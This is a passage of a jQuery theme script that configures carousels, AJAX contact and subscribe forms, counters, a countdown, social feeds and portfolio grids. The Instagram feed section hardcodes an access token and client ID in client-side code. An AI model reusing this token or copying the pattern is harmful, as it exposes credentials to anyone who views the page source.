        autoplayTimeout: 4000,
        loop: false,
        dots: false,
        nav: false,
        responsiveRefreshRate: 200,
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 5
            },
            1200: {
                items: 7
            }
        }
    });
    
    $(".project-carousel,.slider-block-1").owlCarousel({
        autoplay : true,
        autoplayTimeout: 4000,
        loop: false,
        items: 1,
        dots: true,
        nav: true,
        navText: ["<img src='img/assets/slider-left-thin-arrow-dark.png'>", "<img src='img/assets/slider-right-thin-arrow-dark.png'>"]
    });
    
    $(".shop-product-slider").owlCarousel({
        autoplay : true,
        autoplayTimeout: 3000,
        nav: true,
        navText: ["<img src='img/assets/slider-left-thin-arrow-dark.png'>", "<img src='img/assets/slider-right-thin-arrow-dark.png'>"],
        dots: true,
        items: 1
    });
    
    $(".image-slider1,.image-slider2,.image-slider5,.image-slider6,.image-slider7").owlCarousel({
        nav: true,
        navText: ["<img src='img/assets/slider-left-thin-arrow.png'>", "<img src='img/assets/slider-right-thin-arrow.png'>"],
        slideSpeed : 300,
        dots: true,
        items: 1
    });
 
    $(".image-slider3,.image-slider4").owlCarousel({
        nav : false,
        dots: true,
        dotsSpeed : 400,
        items: 1,
    });
    
    // Contact Form
    
    $('#contactform').submit(function () {
		var action = $(this).attr('action');
		$("#message").slideUp(250, function () {
            $('#message').hide();
            $('#submit')
                .after('<img src="img/assets/contact-form-loader.gif" class="loader" />')
                .attr('disabled', 'disabled');
            $.post(action, {
                name: $('#name').val(),
                email: $('#email').val(),
                comments: $('#comments').val()
            },
                function (data) {
                    document.getElementById('message').innerHTML = data;
                    $('#message').slideDown(250);
                    $('#contactform img.loader').fadeOut('slow', function () {$(this).remove(); });
                    $('#submit').removeAttr('disabled');
                    if (data.match('success') !== null) {
                        $('#contactform').slideUp(850, 'easeInOutExpo');
                    }
                });
		});
		return false;
	});
    
    //Subscribe form
    
    $('#subscribe-form,#subscribe-form2').on('submit', function (e) {
        e.preventDefault();
        var $el = $(this),
            $alert = $el.find('.form-validation'),
            $submit = $el.find('button'),
            action = $el.attr('action');
        $submit.button('loading');
        $alert.removeClass('alert-danger alert-success');
        $alert.html('');
        $.ajax({
            type     : 'POST',
            url      : action,
            data     : $el.serialize() + '&ajax=1',
            dataType : 'JSON',
            success  : function (response) {
                if (response.status === 'error') {
                    $alert.html(response.message);
                    $alert.addClass('alert-danger').fadeIn(500);
                } else {
                    $el.trigger('reset');
                    $alert.html(response.message);
                    $alert.addClass('alert-success').fadeIn(500);
                }
                $submit.button('reset');
            }
        });
    });

    // Progress Bars
    
    $('.progress-bars,.progress-bars-2,.progress-bars-3,.progress-bars-4').waypoint(function () {
        $('.progress').each(function () {
            $(this).find('.progress-bar').animate({
                width: $(this).attr('data-percent')
            }, 800);
        });
    }, { offset: '100%', triggerOnce: true });

    // Progress Circles 
    
    $('.progress-circle').waypoint(function () {
        var totalProgress, progress, circles;
        circles = document.querySelectorAll('.progress-svg');
            for(var i = 0; i < circles.length; i++) {
                totalProgress = circles[i].querySelector('circle').getAttribute('stroke-dasharray');
                progress = circles[i].parentElement.getAttribute('data-circle-percent');
                circles[i].querySelector('.bar').style['stroke-dashoffset'] = totalProgress * progress / 100;
            }
    }, { offset: '70%', triggerOnce: true });
    
    // Counter Up
    
    $('.counter h1').counterUp({
        delay: 8,
        time: 1400
    });
    
    // Countdown
    
    $(function () {
        var dateUser, deadline, interval;
        dateUser = $("#countdown-timer").attr('data-date');
        deadline = new Date(dateUser);
        function updateClock() {
            var today, diff, seconds, minutes, hours, days, months;
            today = Date();
            diff = Date.parse(deadline) - Date.parse(today);
            if (diff <= 0) {
                clearInterval(interval);
            } else {
                seconds = Math.floor((diff / 1000) % 60);
                minutes = Math.floor((diff / 1000 / 60) % 60);
                hours = Math.floor((diff / 1000 / 60 / 60) % 24);
                days = Math.floor(diff / (1000 * 60 * 60 * 24) % 30.5);
                months = Math.floor(diff / (1000 * 60 * 60 * 24 * 30.5) % 12);
                $("#months").text(('0' + months).slice(-2));
                $("#days").text(('0' + days).slice(-2));
                $("#hours").text(('0' + hours).slice(-2));
                $("#minutes").text(('0' + minutes).slice(-2));
                $("#seconds").text(('0' + seconds).slice(-2));
            }
        }
        interval = setInterval(updateClock, 1000);
    });
    
    // Accordions, Toggles, Tooltips, Tabs
    
    $('#accordion,#accordion2').on('show.bs.collapse', function () {
        $('#accordion .in').collapse('hide');
    });
    $("[data-toggle='tooltip']").tooltip();
    $(".alert").alert();
    $('#buttonTabs a,#iconTabs a').click(function (e) {
        e.preventDefault();
        $(this).tab('show');
    });
    
    // Back to Top
    
    $('#back-to-top,.to-top').click(function () {
        $('html, body').animate({scrollTop: 0}, 700);
        return false;
    });
    
    // Instagram Feed
    
    $(function () {
        if ($('#instagram-feed').length) {
            $.fn.spectragram.accessData = {
                accessToken: '2985464939.7329358.026dd38d94c046c3aac748818d3c50c2',
                clientID: '7329358a04c0403c8389201ef5e4733b'
            };

            var instagramUser = document.getElementById("instagram-feed").getAttribute("data-instagram-username");
            $('#instagram-feed ul').spectragram('getUserFeed', {
                query: instagramUser,
                max: 8,
                size: 'small'
            });
        }
    });
  
    // Twitter Feed
    
    $(function () {
        if ($('#twitter-feed').length) {
            var twitterUser, tweets;
            twitterUser = document.getElementById("twitter-feed").getAttribute("data-twitter-widget-id");
            tweets = {
                "id": twitterUser,
                "domId": 'twitter-feed',
                "maxTweets": 2,
                "enableLinks": true,
                "showImages": false
            };
            twitterFetcher.fetch(tweets);
        }
    });
    
    // PortfolioGrid
    $('#js-grid').cubeportfolio({
        filters: '#js-filters',
        layoutMode: 'grid',
        sortToPreventGaps: true,
        mediaQueries: [{
            width: 1500,
            cols: 3
        }, {
            width: 1100,
            cols: 3
        }, {
            width: 800,
            cols: 3
        }, {
            width: 480,
            cols: 2
        }, {
            width: 320,
            cols: 1
        }],
        defaultFilter: '*',
        animationType: 'sequentially',
        gapHorizontal: 15,
        gapVertical: 15,
        caption: 'zoom',
        displayType: 'sequentially',
        displayTypeSpeed: 100
    });
    
    // Portfolio Metro 
    $('#js-grid-mosaic').cubeportfolio({
        filters: '#js-filters',
        layoutMode: 'mosaic',
        sortToPreventGaps: true,
        mediaQueries: [{
            width: 1500,
            cols: 4
        }, {
            width: 1100,
            cols: 4
        }, {
            width: 800,
            cols: 3
        }, {
            width: 480,
            cols: 2
        }, {
            width: 320,
            cols: 1
        }],
        defaultFilter: '*',
        animationType: 'sequentially',
        gapHorizontal: 0,
        gapVertical: 0,
        caption: 'zoom',
        displayType: 'sequentially',
        displayTypeSpeed: 100
    });
    
    // Portfolio Fullwidth
    $('#js-grid-no-gutter').cubeportfolio({
        filters: '#js-filters',
        layoutMode: 'grid',
        sortToPreventGaps: true,
        mediaQueries: [{
            width: 1500,
            cols: 3
        }, {
            width: 1100,
            cols: 3
        }, {
            width: 800,
            cols: 3
        }, {
            width: 480,
            cols: 2
        }, {
            width: 320,
            cols: 1
        }],
        defaultFilter: '*',
        animationType: 'sequentially',
        gapHorizontal: 0,
        gapVertical: 0,
        caption: 'zoom',
        displayType: 'sequentially',
        displayTypeSpeed: 100,
        // lightbox
        lightboxDelegate: '.cbp-lightbox',
        lightboxGallery: true,
        lightboxTitleSrc: 'data-title',
        lightboxCounter: ''
    });
    
    // Portfolio Masonry Fullwidth
    $('#js-masonry-fullwidth').cubeportfolio({
        filters: '#js-filters',
        layoutMode: 'grid',
        sortToPreventGaps: true,
        mediaQueries: [{
            width: 1500,
            cols: 4
        }, {
            width: 1100,
            cols: 4
        }, {
            width: 800,
            cols: 3
        }, {
            width: 480,
            cols: 2
        }, {
            width: 320,
            cols: 1
        }],
        defaultFilter: '*',
        animationType: 'sequentially',
        gapHorizontal: 15,
        gapVertical: 15,
        caption: 'zoom',
        displayType: 'sequentially',
        displayTypeSpeed: 100
    });
    
    // Portfolio Masonry Boxed
    $('#js-masonry-boxed').cubeportfolio({
        filters: '#js-filters',
        layoutMode: 'grid',
        sortToPreventGaps: true,
        mediaQueries: [{
            width: 1500,
            cols: 3
        }, {
            width: 1100,
            cols: 3
        }, {
            width: 800,
            cols: 3
        }, {
            width: 480,
            cols: 2
        }, {
            width: 320,
            cols: 1
        }],
        defaultFilter: '*',
        animationType: 'sequentially',
        gapHorizontal: 15,
        gapVertical: 15,
        caption: 'zoom',
        displayType: 'sequentially',
        displayTypeSpeed: 100
    });
    
    // Portfolio Carousel
    $('#js-grid-slider').cubeportfolio({
        layoutMode: 'slider',
        drag: true,
        auto: true,
        autoTimeout: 5000,
        autoPauseOnHover: true,
        showNavigation: false,
        showPagination: true,
        mediaQueries: [{
            width: 1680,
            cols: 3
        }, {
            width: 1350,
            cols: 3
        }, {
            width: 800,
            cols: 4
        }, {
            width: 480,
            cols: 2
        }, {
            width: 320,
            cols: 1
        }],
        gapVertical: 30,
        caption: 'zoom',
        displayType: 'fadeIn',
        displayTypeSpeed: 400
    });
    
    // Blog Carousel
    $('#js-blog-carousel').cubeportfolio({
        layoutMode: 'slider',
        drag: true,
        auto: true,
        autoTimeout: 5000,
        autoPauseOnHover: true,
        showNavigation: false,
        showPagination: true,
        mediaQueries: [{
            width: 1680,
            cols: 4
        }, {
            width: 1350,
            cols: 3
        }, {
            width: 800,
            cols: 3
        }, {
            width: 480,
            cols: 2
        }, {
            width: 320,
            cols: 1
        }],
        gapVertical: 30,
        caption: 'zoom',
        displayType: 'fadeIn',
        displayTypeSpeed: 400
    });
    
    // Blog Masonry Fullwidth
    $('#blog-grid,#js-gallery-5').cubeportfolio({
        filters: '#js-filters',
        layoutMode: 'grid',
        sortToPreventGaps: true,
        mediaQueries: [{
            width: 1500,
            cols: 5
        }, {
            width: 1100,
            cols: 4
        }, {
            width: 800,
            cols: 2
        }, {
            width: 480,
            cols: 2
        }, {
            width: 320,
            cols: 1
        }],
        defaultFilter: '*',
        animationType: 'sequentially',
        gapHorizontal: 15,
        gapVertical: 15,
        caption: 'zoom',
        displayType: 'sequentially',
        displayTypeSpeed: 100
    });
    
    // Shop
    $('#shop-grid').cubeportfolio({
        filters: '#js-filters',
        layoutMode: 'grid',
        sortToPreventGaps: true,
        mediaQueries: [{
            width: 1500,
            cols: 4
        }, {
            width: 1100,
            cols: 3
        }, {
            width: 800,
            cols: 2
        }, {
            width: 480,
            cols: 2
        }, {
            width: 320,
            cols: 1
        }],
        defaultFilter: '*',
        animationType: 'sequentially',
        gapHorizontal: 30,
        gapVertical: 30,
        caption: 'zoom',
        displayType: 'sequentially',
        displayTypeSpeed: 100
    });
    
}(jQuery));